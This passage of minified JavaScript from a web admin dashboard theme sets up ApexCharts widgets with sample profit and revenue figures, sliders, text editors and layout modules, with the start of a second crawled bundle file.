t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use 